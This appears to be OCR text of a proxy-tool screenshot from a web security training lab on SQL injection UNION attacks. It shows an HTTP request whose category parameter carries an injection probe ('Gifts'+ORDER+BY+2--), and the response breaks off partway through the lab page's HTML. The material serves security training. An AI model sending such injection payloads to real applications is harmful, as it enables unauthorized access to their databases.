 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+2-- HTTP/2
2 Host:
0a5c00220422397e81c7d4c000af0048.web-security-acade
my.net
3 http/2:
4 Cookie: session=EUFPrTMmGyZGzTnpGWAZwUAMYpDae5Ks
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a5c00220422397e81c7d4c000af0048.web-securi
ty-academy.net/filter?category=Gifts
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8489
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack,
retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL injection
UNION attack,